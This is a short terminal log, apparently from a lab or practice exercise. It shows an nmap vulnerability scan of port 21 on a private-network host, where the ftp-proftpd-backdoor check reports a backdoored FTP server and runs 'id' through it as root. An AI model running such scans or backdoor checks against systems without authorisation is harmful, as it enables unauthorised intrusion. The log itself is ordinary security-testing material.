 To exit full screen, press Esc
C:\Users\Avinash\Desktop
> nmap -p21 --script=vuln 10.10.10.129
Starting Nmap 7.70 ( https://nmap.org ) at 2021-05-04 16:57 India Standard Time
Nmap scan report for 10.10.10.129
Host is up (0.00s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-proftpd-backdoor:
|   This installation has been backdoored.
|   Command: id
|_  Results: uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
|_sslv2-drown:
MAC Address: 00:0C:29:D7:BF:DA (VMware)
Nmap done: 1 IP address (1 host up) scanned in 37.47 seconds
C:\Users\Avinash\Desktop
>